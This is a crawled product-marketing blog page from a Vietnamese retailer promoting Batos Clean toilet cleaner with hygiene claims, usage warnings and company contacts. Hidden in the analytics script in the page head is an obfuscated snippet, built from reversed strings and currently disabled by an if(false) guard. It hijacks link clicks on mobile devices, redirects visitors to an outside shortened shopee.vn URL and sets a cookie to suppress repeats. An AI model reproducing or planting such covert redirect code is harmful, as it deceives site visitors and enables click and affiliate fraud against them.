

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://batos.vn/blog/nuoc-tay-rua-da-nang-batos-clean-don-sach-kin-kin-cho-ngay-tet-moi.html
body_size: 11306
content:
<!DOCTYPE html><html lang="vi-VN"><head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml"><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Nước tẩy rửa đa năng Batos Clean dọn sạch kin k&#237;n cho ng&#224;y tết mới</title><meta name="description" content="Sau khi vệ sinh xong bồn cầu có sạch như bạn nghĩ? Bồn cầu là nơi chứa trên 198 loại vi khuẩn gây bệnh cho người, sau mỗi lần giật nước, vi khuẩn có thể bay cao 4 - 5m và bám vào vật dụng trong nhà vệ sinh." /><link rel="canonical" href="https://batos.vn/blog/nuoc-tay-rua-da-nang-batos-clean-don-sach-kin-kin-cho-ngay-tet-moi.html" /><meta name="robots" content="index,follow" /><link rel="shortcut icon" href="/favicon.png" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Nước tẩy rửa đa năng Batos Clean dọn sạch kin kín cho ngày tết mới" /><meta property="og:description" content="Sau khi vệ sinh xong bồn cầu có sạch như bạn nghĩ? Bồn cầu là nơi chứa trên 198 loại vi khuẩn gây bệnh cho người, sau mỗi lần giật nước, vi khuẩn có thể bay cao 4 - 5m và bám vào vật dụng trong nhà vệ sinh." /><meta property="og:url" content="https://batos.vn/blog/nuoc-tay-rua-da-nang-batos-clean-don-sach-kin-kin-cho-ngay-tet-moi.html" /><meta property="og:site_name" content="Nước tẩy rửa đa năng Batos Clean dọn sạch kin kín cho ngày tết mới" /><meta property="og:image" content="https://batos.vn/images/articles/2023/01/31/322189914-1942040799477443-2707518002419599492-n-438.png" /><link href="/Content/css?v=VxtWqa_8_J8X8tBaa4UP2JdwZ0dwuaeVhT6ThDclAG01" rel="stylesheet" /><script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-ZXH441J7WM"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());if(false){const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("DLQxjU7lU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();}
gtag('config','G-5LP76HV560');</script></head><body><section class="header-top"><div class="container py-lg-3 py-2"><ul><li><a href="/"><img src="/Content/images/logo.png" alt="logo" class="img-logo" /></a></li><li class="product-lists"><a href="/san-pham"><div class="product-category-head"><i class="far fa-bars"></i><div class="font-small ml-3">Danh mục <br /> Sản phẩm <i class="fas fa-caret-down ml-1"></i></div></div></a><ul><li><a href="/thuong-hieu"><i class="fas fa-caret-right mr-1"></i> Thương hiệu sản phẩm</a></li><li><a href="/hang-tieu-dung"> <i class="fas fa-caret-right mr-1"></i> <span>H&#224;ng Ti&#234;u D&#249;ng</span> </a><ul class="ul-child-procat"><li><a href="/do-uong"> <i class="fas fa-caret-right mr-1"></i> Đồ Uống </a></li><li><a href="/sua-cac-loai"> <i class="fas fa-caret-right mr-1"></i> Sữa C&#225;c Loại </a></li><li><a href="/banh-keo-do-an-vat"> <i class="fas fa-caret-right mr-1"></i> B&#225;nh Kẹo &amp; Đồ Ăn Vặt </a></li><li><a href="/nuoc-cham-gia-vi"> <i class="fas fa-caret-right mr-1"></i> Nước Chấm &amp; Gia Vị </a></li><li><a href="/cham-soc-rang-mieng"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Răng Miệng </a></li><li><a href="/cham-soc-da"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c Da </a></li><li><a href="/cham-soc-ca-nhan-khac"> <i class="fas fa-caret-right mr-1"></i> Chăm S&#243;c C&#225; Nh&#226;n Kh&#225;c </a></li><li><a href="/khan-giay-khan-uot"> <i class="fas fa-caret-right mr-1"></i> Khăn Giấy &amp; Khăn Ướt </a></li><li><a href="/giay-ve-sinh"> <i class="fas fa-caret-right mr-1"></i> Giấy Vệ Sinh </a></li><li><a href="/pin"> <i class="fas fa-caret-right mr-1"></i> Pin </a></li><li><a href="/giat-giu-cham-soc-nha-cua"> <i class="fas fa-caret-right mr-1"></i> Vệ Sinh &amp; Chăm S&#243;c Nh&#224; Cửa </a></li></ul></li><li><a href="/van-phong-pham"> <i class="fas fa-caret-right mr-1"></i> <span>Văn Ph&#242;ng Phẩm</span> </a><ul class="ul-child-procat"><li><a href="/but-bi-but-gel-but-chi"> <i class="fas fa-caret-right mr-1"></i> B&#250;t Bi, B&#250;t Gel, B&#250;t Ch&#236; </a></li><li><a href="/but-long-highlight-but-xoa"> <i class="fas fa-caret-right mr-1"></i> B&#250;t L&#244;ng, Highlight, B&#250;t Xo&#225; </a></li><li><a href="/dao-keo-got-chi"> <i class="fas fa-caret-right mr-1"></i> Dao, K&#233;o, Gọt Ch&#236;, Đục Lỗ </a></li><li><a href="/dap-ghim-dinh-ghim"> <i class="fas fa-caret-right mr-1"></i> Dập Ghim, Đinh Ghim </a></li><li><a href="/file-bia-ho-so"> <i class="fas fa-caret-right mr-1"></i> File - B&#236;a Hồ Sơ </a></li><li><a href="/gia-ke-khay-dung-but-tai-lieu"> <i class="fas fa-caret-right mr-1"></i> Gi&#225; Kệ, Khay Đựng B&#250;t, T&#224;i Liệu </a></li><li><a href="/giay-in-photocopy"> <i class="fas fa-caret-right mr-1"></i> Giấy In/ Photocopy </a></li><li><a href="/may-in-nhan-bang-muc"> <i class="fas fa-caret-right mr-1"></i> M&#225;y In Nh&#227;n, Băng Mực </a></li><li><a href="/dung-cu-van-phong-khac"> <i class="fas fa-caret-right mr-1"></i> Dụng Cụ Văn Ph&#242;ng Kh&#225;c </a></li></ul></li></ul></li><li class="search-form-top"><form id="productSearch" action="/tim-kiem" method="get"><div class="input-group"><input type="text" name="keywords" class="form-control" placeholder="Tìm sản phẩm, danh mục hay thương hiệu mong muốn..." /><div class="input-group-append"><button type="submit" class="btn btn-search"> <i class="fal fa-search mr-2"></i> <span>Tìm Kiếm</span> </button></div></div></form></li><li class="location-user"><a href="#" data-toggle="modal" data-target="#location-modal"> <i class="fal fa-map-marker-alt"></i> To&#224;n quốc </a></li><li class="d-none d-lg-block"><div class="user-menu"><i class="far fa-user-circle user-icon"></i><div class="operate"><div class="sign-in"><a href="/account/dang-nhap">Đăng ký / Đăng nhập</a></div></div></div></li><li><div class="icon-menu-mobile"><i class="fal fa-bars"></i></div><div class="shopping mt-lg-0 mt-2"><a href="/gio-hang/thong-tin"><div class="shopping-cart ml-lg-3"><i class="fal fa-shopping-cart"></i> <span class="count">0</span></div></a></div></li></ul></div></section><div class="bg-breadcrumb"><div class="container"><ol class="breadcrumb mb-0"><li class="breadcrumb-item"><a href="/">Trang chủ</a></li><li class="breadcrumb-item"><a href="/blog/tin-tuc">Tin tức</a></li><li class="breadcrumb-item active" aria-current="page">Nước tẩy rửa đa năng Batos Clean dọn sạch kin k&#237;n cho ng&#224;y tết mới</li></ol></div></div><div class="container py-lg-4 py-3"><div class="row"><div class="col-lg-9 order-lg-1"><div class="box-border bg-white shadow content-detail p-lg-4 p-3"><h1 class="subject">Nước tẩy rửa đa năng Batos Clean dọn sạch kin k&#237;n cho ng&#224;y tết mới</h1><div class="small"><i class="fal fa-calendar-alt mr-1"></i> 30/01/2023 | <i class="fal fa-eye mr-1"></i> 729</div><div class="sapo-detail">Sau khi vệ sinh xong bồn cầu c&#243; sạch như bạn nghĩ? Bồn cầu l&#224; nơi chứa tr&#234;n 198 loại vi khuẩn g&#226;y bệnh cho người, sau mỗi lần giật nước, vi khuẩn c&#243; thể bay cao 4 - 5m v&#224; b&#225;m v&#224;o vật dụng trong nh&#224; vệ sinh.</div><div class="content-detail"><div class="widget-toc"><p class="toc-title">Contents</p><ol><li><a href="#Nước+tẩy+bồn cầu+Batos+Clean+dọn+sạch+cho+ngày+tết+mới">Nước tẩy bồn&nbsp;cầu Batos Clean dọn sạch cho ng&agrave;y tết mới</a></li><li><a href="#Lưu+ý+khi+sử+dụng+chất+tẩy+bồn+cầu">Lưu &yacute; khi sử dụng chất tẩy bồn cầu</a></li></ol></div><p style="text-align:justify">C&aacute;c vi khuẩn g&acirc;y c&aacute;c bệnh như ti&ecirc;u chảy, vi&ecirc;m phế quản, cảm c&uacute;m c&oacute; thể đang ẩn nấp trong toilet nh&agrave; bạn đấy. B&agrave;i viết sau đ&acirc;y sẽ bật m&iacute; gi&uacute;p bạn c&aacute;ch tẩy bồn cầu hiệu quả v&agrave; nhanh ch&oacute;ng.</p><h2 id="Nước+tẩy+bồn cầu+Batos+Clean+dọn+sạch+cho+ngày+tết+mới" style="text-align:justify"><strong>Nước tẩy bồn&nbsp;cầu Batos Clean dọn sạch cho ng&agrave;y tết mới</strong></h2><p style="text-align:justify">Bồn cầu v&agrave; nh&agrave; tắm l&agrave; nơi chứa nhiều vi khuẩn nhất trong căn nh&agrave; của bạn. Nếu kh&ocirc;ng vệ sinh, ch&ugrave;i rửa thường xuy&ecirc;n sẽ g&acirc;y ảnh hưởng xấu đến sức khỏe của cả gia đ&igrave;nh, vi khuẩn sẽ sinh s&ocirc;i nảy nở dễ d&agrave;ng, đem lại m&ugrave;i h&ocirc;i kh&oacute; chịu. Chỉ vệ sinh bồn cầu v&agrave; nh&agrave; tắm với nước sạch l&agrave; chưa đủ, bạn cần c&oacute; dung dịch vệ sinh bồn cầu.&nbsp;</p><p style="text-align:center"><img alt="Nước tẩy rửa đa năng Batos Clean dọn sạch kin kín cho ngày tết mới" height="622" src="/images/upload/images/322189914_1942040799477443_2707518002419599492_n.png" width="700" /></p><p style="text-align:justify"><a href="https://batos.vn/nuoc-tay-bon-cau-batos-clean-huong-que-chai-900ml.html"><strong>Nước tẩy bồn cầu đa năng Batos Clean</strong></a>&nbsp;l&agrave; c&aacute;c sản phẩm dung dịch tẩy rửa c&oacute; cấu tạo từ những hợp chất c&oacute; khả năng tấn c&ocirc;ng h&oacute;a học v&agrave; protein của c&aacute;c tế b&agrave;o virus, vi khuẩn g&acirc;y hại, ph&aacute; vỡ tế b&agrave;o từ đ&oacute; gi&uacute;p l&agrave;m sạch, v&agrave; loại bỏ ho&agrave;n to&agrave;n c&aacute;c vi khuẩn. C&ugrave;ng với th&agrave;nh phần chất tẩy d&acirc;n dụng những sản phẩm n&agrave;y c&ograve;n gi&uacute;p l&agrave;m sạch, l&agrave;m trắng, loại bỏ những vết ố v&agrave;ng tr&ecirc;n c&aacute;c bề mặt gạch, men, sứ,...trong nh&agrave; tắm, nh&agrave; vệ sinh.&nbsp;</p><h2 id="Lưu+ý+khi+sử+dụng+chất+tẩy+bồn+cầu" style="text-align:justify"><strong>Lưu &yacute; khi sử dụng chất tẩy bồn cầu</strong></h2><ul><li style="text-align:justify">Để xa tầm tay trẻ em</li><li style="text-align:justify">Tr&aacute;nh tiếp x&uacute;c với quần &aacute;o, da v&agrave; mắt</li><li style="text-align:justify">Kh&ocirc;ng d&ugrave;ng ch&uacute;ng với bất kỳ chất tẩy rửa hay c&aacute;c h&oacute;a chất kh&aacute;c</li><li style="text-align:justify">Nếu sản phẩm d&iacute;nh v&agrave;o da, mắt th&igrave; h&atilde;y rửa ngay bằng nước &nbsp;v&agrave; đến kiểm tra tại cơ sở y tế</li><li style="text-align:justify">Nếu nuốt phải đến ngay cơ sở y tế v&agrave; mang theo chai hoặc nh&atilde;n m&aacute;c</li><li style="text-align:justify">Kh&ocirc;ng được uống</li></ul><p style="text-align:justify">Nếu bạn đang c&ograve;n loay hoay t&igrave;m sản phẩm&nbsp;<b><a href="https://batos.vn/nuoc-tay-bon-cau-batos-clean-huong-que-chai-900ml.html">tẩy bồn cầu</a>&nbsp;</b>sạch khuẩn th&igrave; h&atilde;y sử dụng&nbsp;<a href="https://batos.vn/nuoc-tay-bon-cau-batos-clean-huong-que-chai-900ml.html"><strong>nước tẩy bồn cầu</strong> <strong>Batos Clean</strong></a>. Với c&aacute;c d&ograve;ng sản phẩm từ <a href="https://batos.vn/nuoc-tay-bon-cau-batos-clean-huong-que-chai-900ml.html"><strong>nước tẩy bồn</strong></a> cầu truyền thống cho đến vi&ecirc;n n&eacute;n tẩy dạng treo tiện lợi, gi&uacute;p bồn cầu nh&agrave; bạn lu&ocirc;n sạch khuẩn mỗi ng&agrave;y. Mọi th&agrave;nh vi&ecirc;n trong gia đ&igrave;nh đều được bảo vệ bởi c&aacute;c mầm bệnh hiệu quả.</p><p style="text-align:center"><img alt="Nước tẩy rửa đa năng Batos Clean dọn sạch kin kín cho ngày tết mới" height="700" src="/images/upload/images/309276768_1128797661066954_7062727774422716351_n.png" width="700" /></p><p style="text-align:justify">Đ&acirc;y l&agrave; sản phẩm c&oacute; dung t&iacute;ch đậm đặc, ph&aacute; hủy tế b&agrave;o vi khuẩn v&agrave; diệt khuẩn hiệu quả, kh&ocirc;ng ăn m&ograve;n bồn cầu. Với c&ocirc;ng thức diệt khuẩn<strong>&nbsp;<a href="https://batos.vn/nuoc-tay-bon-cau-batos-clean-huong-que-chai-900ml.html">nước tẩy bồn cầu Batos Clean</a></strong> c&oacute; khả năng diệt khuẩn hiệu quả, diệt c&aacute;c vi khuẩn g&acirc;y bệnh như ti&ecirc;u chảy, suy h&ocirc; hấp, cảm c&uacute;m vi&ecirc;m họng, đến vi khuẩn cực k&igrave; nguy hiểm,... g&acirc;y nguy hại đến t&iacute;nh mạng v&agrave; sức khỏe con người.</p><p style="text-align:justify">Bởi vậy, <a href="https://batos.vn/nuoc-tay-bon-cau-batos-clean-huong-que-chai-900ml.html"><strong>nước tẩy bồn cầu Batos Clean</strong></a> lu&ocirc;n l&agrave; sự lựa chọn ưu ti&ecirc;n h&agrave;ng đầu của c&aacute;c b&agrave; nội trợ cho tẩy rửa nh&agrave; vệ sinh cho gia đ&igrave;nh. Tr&ecirc;n đ&acirc;y l&agrave; c&aacute;ch&nbsp;<a href="https://batos.vn/nuoc-tay-bon-cau-batos-clean-huong-que-chai-900ml.html"><b>tẩy bồn cầu</b></a>&nbsp;sạch bong kin k&iacute;t của&nbsp;<a href="https://batos.vn/thuong-hieu/batos-clean"><strong>Batos Clean</strong></a> bạn c&oacute; thể tham khảo. H&atilde;y vệ sinh bồn vệ sinh thường xuy&ecirc;n để đảm bảo sức khỏe cho cả gia đ&igrave;nh bạn! Cảm ơn c&aacute;c bạn đ&atilde; đọc b&agrave;i viết n&agrave;y!</p><p>-------------------------------------</p><p><strong>C&Ocirc;NG TY CỔ PHẦN CHUY&Ecirc;N B&Aacute;N BU&Ocirc;N BATOS</strong></p><ul><li aria-level="1">Trụ sở: B11, L&ocirc; 11, đường Trần Nguy&ecirc;n Đ&aacute;n, khu đ&ocirc; thị Định C&ocirc;ng, p. Định C&ocirc;ng, q. Ho&agrave;ng Mai, H&agrave; Nội</li><li aria-level="1">Hotline: 083 9238 181&nbsp;</li><li aria-level="1">Email: lienhe@batos.vn</li><li aria-level="1">Website:&nbsp;<a href="http://batos.vn/">Batos.vn</a></li><li aria-level="1">Shopee:&nbsp;<a href="https://shopee.vn/batosvn">https://shopee.vn/batosvn</a></li><li aria-level="1">Lazada:&nbsp;<a href="https://bit.ly/BatosLazada">https://bit.ly/BatosLazada</a></li><li aria-level="1">Tiki:&nbsp;<a href="https://tiki.vn/cua-hang/batos-official-store">https://tiki.vn/cua-hang/batos-official-store</a></li><li aria-level="1">Vico:&nbsp;<a href="https://vico.vn/pages/van-phong-pham-batos">https://vico.vn/pages/van-phong-pham-batos</a></li></ul></div><hr /><ul class="ul-reset share mt-3 mt-lg-4"><li>Chia sẻ:</li><li><button onclick="window.open('https://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-facebook-f"></i></button></li><li><button class="twitter" onclick="window.open('https://twitter.com/intent/tweet?url='+encodeURIComponent(location.href)+'&amp;text='+encodeURIComponent(document.title));return false"><i class="fab fa-twitter"></i></button></li><li><button class="instagram" onclick="window.open('https://www.instagram.com/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"> <i class="fab fa-instagram"></i></button></li><li><button class="linkedin" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false"><i class="fab fa-linkedin-in"></i></button></li></ul><hr /><div class="fb-comments" data-href="https://batos.vn/blog/nuoc-tay-rua-da-nang-batos-clean-don-sach-kin-kin-cho-ngay-tet-moi.html" data-numposts="10" data-width="100%"></div></div><div class="relative-post my-lg-4 my-3"><div class="title-category"><span>Bài viết liên quan</span></div><div class="row gutters-10 mt-4"><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/batos-kien-tao-gia-tri-tu-nhung-dieu-nho-be.html"> <img data-src="/images/articles/2025/12/02/515508288-24332675259650961-5119262511157245403-n-22.jpg" alt="Batos – Kiến tạo giá trị từ những điều nhỏ bé" class="lazyload" title="Batos – Kiến tạo giá trị từ những điều nhỏ bé" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/batos-kien-tao-gia-tri-tu-nhung-dieu-nho-be.html">Batos – Kiến tạo gi&#225; trị từ những điều nhỏ b&#233;</a></div><div class="news-cat my-2">Tin tức</div><div class="content truncate-h">Batos ra đời với sứ mệnh mang đến những sản phẩm tiện &#237;ch, an to&#224;n v&#224; th&#226;n thiện với m&#244;i trường, g&#243;p phần n&#226;ng cao chất lượng cuộc sống cho người d&#249;ng. Ch&#250;ng t&#244;i tin rằng những gi&#225; trị lớn được tạo n&#234;n từ những điều nhỏ b&#233;, từ sự chỉn chu trong từng sản phẩm cho đến th&#225;i độ phục vụ tận t&#226;m trong từng dịch vụ.</div><div class="mt-lg-3 mt-2"><a href="/blog/batos-kien-tao-gia-tri-tu-nhung-dieu-nho-be.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/huong-dan-giat-quan-ao-kho-nhanh-cho-mua-mua-phun-voi-nuoc-giat-haby.html"> <img data-src="/images/articles/2025/12/02/486709316-1047081437444860-62798-967.png" alt="Hướng dẫn giặt quần áo khô nhanh cho mùa mưa phùn với nước giặt Haby" class="lazyload" title="Hướng dẫn giặt quần áo khô nhanh cho mùa mưa phùn với nước giặt Haby" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/huong-dan-giat-quan-ao-kho-nhanh-cho-mua-mua-phun-voi-nuoc-giat-haby.html">Hướng dẫn giặt quần &#225;o kh&#244; nhanh cho m&#249;a mưa ph&#249;n với nước giặt Haby</a></div><div class="news-cat my-2">Tin tức</div><div class="content truncate-h">M&#249;a mưa ph&#249;n khiến việc giặt v&#224; phơi quần &#225;o trở th&#224;nh một thử th&#225;ch. Kh&#244;ng kh&#237; ẩm ướt, thời gian kh&#244; l&#226;u, quần &#225;o dễ b&#225;m m&#249;i ẩm mốc… Để giải quyết vấn đề n&#224;y, nước giặt Haby từ Batos ch&#237;nh l&#224; giải ph&#225;p tiện lợi, gi&#250;p quần &#225;o sạch, mềm mại v&#224; kh&#244; nhanh hơn.</div><div class="mt-lg-3 mt-2"><a href="/blog/huong-dan-giat-quan-ao-kho-nhanh-cho-mua-mua-phun-voi-nuoc-giat-haby.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/vi-sao-nen-chon-batos-phan-phoi-duong-mia-bien-hoa-chinh-hang.html"> <img data-src="/images/articles/2025/11/27/497718372-701315652454056-7328171264589594276-n-79.jpg" alt="Vì sao nên chọn Batos phân phối đường Mía Biên Hòa chính hãng" class="lazyload" title="Vì sao nên chọn Batos phân phối đường Mía Biên Hòa chính hãng" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/vi-sao-nen-chon-batos-phan-phoi-duong-mia-bien-hoa-chinh-hang.html">V&#236; sao n&#234;n chọn Batos ph&#226;n phối đường M&#237;a Bi&#234;n H&#242;a ch&#237;nh h&#227;ng</a></div><div class="news-cat my-2">Tin tức</div><div class="content truncate-h">Trong bối cảnh thị trường thực phẩm ng&#224;y c&#224;ng đa dạng, việc lựa chọn sản phẩm đường uy t&#237;n, chất lượng cao l&#224; điều v&#244; c&#249;ng quan trọng. Batos tự h&#224;o l&#224; đơn vị ph&#226;n phối đường M&#237;a Bi&#234;n H&#242;a ch&#237;nh h&#227;ng, đảm bảo nguồn gốc xuất xứ r&#245; r&#224;ng v&#224; chất lượng đồng đều cho từng sản phẩm. Chọn Batos, kh&#225;ch h&#224;ng kh&#244;ng chỉ y&#234;n t&#226;m về hương vị ngọt thanh, tự nhi&#234;n m&#224; c&#242;n được đảm bảo an to&#224;n vệ sinh thực phẩm, mang lại trải nghiệm sử dụng tin cậy cho gia đ&#236;nh, nh&#224; h&#224;ng hay c&#225;c cơ sở sản xuất.</div><div class="mt-lg-3 mt-2"><a href="/blog/vi-sao-nen-chon-batos-phan-phoi-duong-mia-bien-hoa-chinh-hang.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/cap-doi-nuoc-giat-xa-haby-toi-uu-hieu-qua-cham-soc-quan-ao.html"> <img data-src="/images/articles/2025/12/02/48e7fefb5b8151c99964be4653210343-462.png" alt="Cặp đôi nước giặt &amp; xả Haby tối ưu hiệu quả chăm sóc quần áo" class="lazyload" title="Cặp đôi nước giặt &amp; xả Haby tối ưu hiệu quả chăm sóc quần áo" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/cap-doi-nuoc-giat-xa-haby-toi-uu-hieu-qua-cham-soc-quan-ao.html">Cặp đ&#244;i nước giặt &amp; xả Haby tối ưu hiệu quả chăm s&#243;c quần &#225;o</a></div><div class="news-cat my-2">Tin tức</div><div class="content truncate-h">Việc chăm s&#243;c quần &#225;o đ&#250;ng c&#225;ch kh&#244;ng chỉ gi&#250;p vải lu&#244;n mềm mại, m&#224;u sắc bền đẹp m&#224; c&#242;n n&#226;ng cao tuổi thọ trang phục. Cặp đ&#244;i nước giặt &amp; xả Haby ra đời để đ&#225;p ứng nhu cầu đ&#243;, mang đến giải ph&#225;p chăm s&#243;c to&#224;n diện, tiện lợi v&#224; hiệu quả cho mọi gia đ&#236;nh.</div><div class="mt-lg-3 mt-2"><a href="/blog/cap-doi-nuoc-giat-xa-haby-toi-uu-hieu-qua-cham-soc-quan-ao.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/vo-tap-ve-a4-batos-lua-chon-hang-dau-cho-be-tap-ve.html"> <img data-src="/images/articles/2025/11/26/487225759-1180650680738654-3974810707803998852-n-908.jpg" alt="Vở tập vẽ A4 Batos lựa chọn hàng đầu cho bé tập vẽ" class="lazyload" title="Vở tập vẽ A4 Batos lựa chọn hàng đầu cho bé tập vẽ" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/vo-tap-ve-a4-batos-lua-chon-hang-dau-cho-be-tap-ve.html">Vở tập vẽ A4 Batos lựa chọn h&#224;ng đầu cho b&#233; tập vẽ</a></div><div class="news-cat my-2">Tin tức</div><div class="content truncate-h">Tuổi thơ của ch&#250;ng m&#236;nh l&#224; l&#250;c tuyệt vời nhất để vẽ vời, s&#225;ng tạo đủ thứ. Vẽ tranh kh&#244;ng chỉ l&#224; chơi đ&#226;u, m&#224; c&#242;n l&#224; c&#225;ch ch&#250;ng m&#236;nh kể những c&#226;u chuyện th&#250; vị, thể hiện cảm x&#250;c v&#224; kh&#225;m ph&#225; thế giới xung quanh nữa đ&#243;! Để chuyến phi&#234;u lưu nghệ thuật của c&#225;c b&#233; y&#234;u th&#234;m vui v&#224; đầy m&#224;u sắc, vở tập vẽ A4 Batos ch&#237;nh l&#224; người bạn th&#226;n kh&#244;ng thể thiếu rồi!</div><div class="mt-lg-3 mt-2"><a href="/blog/vo-tap-ve-a4-batos-lua-chon-hang-dau-cho-be-tap-ve.html" class="btn-view">Xem thêm</a></div></div></div></div><div class="col-lg-4 col-md-4 col-6 mb-lg-4 mb-3"><div class="news-item"><a href="/blog/nuoc-giat-haby-tiet-kiem-toi-da-cong-thuc-dam-dac-hieu-qua-gap-doi.html"> <img data-src="/images/articles/2025/11/25/z7055907277068-a583580f3541be550b08b6c53b5acb77-444.jpg" alt="Nước giặt Haby tiết kiệm tối đa công thức đậm đặc hiệu quả gấp đôi" class="lazyload" title="Nước giặt Haby tiết kiệm tối đa công thức đậm đặc hiệu quả gấp đôi" /> </a><div class="body"><div class="name truncate-h"><a href="/blog/nuoc-giat-haby-tiet-kiem-toi-da-cong-thuc-dam-dac-hieu-qua-gap-doi.html">Nước giặt Haby tiết kiệm tối đa c&#244;ng thức đậm đặc hiệu quả gấp đ&#244;i</a></div><div class="news-cat my-2">Tin tức</div><div class="content truncate-h">Haby l&#224; thương hiệu chăm s&#243;c quần &#225;o cao cấp, được sản xuất trực tiếp tại Th&#225;i Lan. Đ&#226;y l&#224; sự kết hợp ho&#224;n hảo giữa c&#244;ng nghệ sản xuất ti&#234;n tiến h&#224;ng đầu v&#224; c&#225;c chiết xuất từ tinh dầu c&#249;ng c&#225;c lo&#224;i hoa đặc trưng</div><div class="mt-lg-3 mt-2"><a href="/blog/nuoc-giat-haby-tiet-kiem-toi-da-cong-thuc-dam-dac-hieu-qua-gap-doi.html" class="btn-view">Xem thêm</a></div></div></div></div></div></div></div><div class="col-lg-3 order-lg-0"><div class="box-border mt-lg-0 mt-3"><form action="/tim-bai-viet" method="get" class="input-group mb-3"><input type="text" required="required" name="keyword" class="form-control" maxlength="50" placeholder="Từ khóa tìm kiếm" /> <button type="submit" class="btn btn-primary"><i class="fal fa-search"></i></button></form><div class="title-category rounded-0">Danh mục bài viết</div><ul class="ul-block ul-catalog my-3"><li><a href="/blog/doi-tac-chien-luoc"> <i class="fas fa-caret-right ml-1"></i> Đối t&#225;c chiến lược</a></li><li><a href="/blog/tin-tuc-tuyen-dung"> <i class="fas fa-caret-right ml-1"></i> Tin tức &amp; Tuyển dụng</a><ul><li><a href="/blog/tin-tuc">Tin tức</a></li><li><a href="/blog/tuyen-dung">Tuyển dụng</a></li></ul></li><li><a href="/blog/ho-tro-khach-hang"> <i class="fas fa-caret-right ml-1"></i> Hỗ trợ kh&#225;ch h&#224;ng</a><ul><li><a href="/blog/huong-dan-dat-hang">Hướng dẫn đặt h&#224;ng</a></li><li><a href="/blog/phuong-thuc-van-chuyen">Phương thức vận chuyển</a></li><li><a href="/blog/chinh-sach-doi-tra">Ch&#237;nh s&#225;ch đổi trả</a></li><li><a href="/blog/ban-hang-cung-batos">B&#225;n h&#224;ng c&#249;ng Batos</a></li></ul></li></ul><div class="title-category rounded-0 mt-3">Bài viết gần đây</div><div class="media media-recently"><a href="/blog/gioi-thieu-ve-thuong-hieu-linc.html"> <img src="/images/articles/2022/12/07/tai-xuong-960.jpeg" class="img-recently img-fluid mr-2 pt-1" alt="Giới thiệu về thương hiệu LINC" /> </a><div class="media-body content"><a href="/blog/gioi-thieu-ve-thuong-hieu-linc.html" class="truncate-h pt-2"> Giới thiệu về thương hiệu LINC </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 07/07/2027</div></div></div><div class="media media-recently"><a href="/blog/batos-kien-tao-gia-tri-tu-nhung-dieu-nho-be.html"> <img src="/images/articles/2025/12/02/515508288-24332675259650961-5119262511157245403-n-22.jpg" class="img-recently img-fluid mr-2 pt-1" alt="Batos – Kiến tạo giá trị từ những điều nhỏ bé" /> </a><div class="media-body content"><a href="/blog/batos-kien-tao-gia-tri-tu-nhung-dieu-nho-be.html" class="truncate-h pt-2"> Batos – Kiến tạo gi&#225; trị từ những điều nhỏ b&#233; </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 02/12/2025</div></div></div><div class="media media-recently"><a href="/blog/huong-dan-giat-quan-ao-kho-nhanh-cho-mua-mua-phun-voi-nuoc-giat-haby.html"> <img src="/images/articles/2025/12/02/486709316-1047081437444860-62798-967.png" class="img-recently img-fluid mr-2 pt-1" alt="Hướng dẫn giặt quần áo khô nhanh cho mùa mưa phùn với nước giặt Haby" /> </a><div class="media-body content"><a href="/blog/huong-dan-giat-quan-ao-kho-nhanh-cho-mua-mua-phun-voi-nuoc-giat-haby.html" class="truncate-h pt-2"> Hướng dẫn giặt quần &#225;o kh&#244; nhanh cho m&#249;a mưa ph&#249;n với nước giặt Haby </a><div class="pt-2 pb-2"><i class="fas fa-calendar-alt mr-1"></i> 30/11/2025</div></div></div><div class="media media-recently"><a 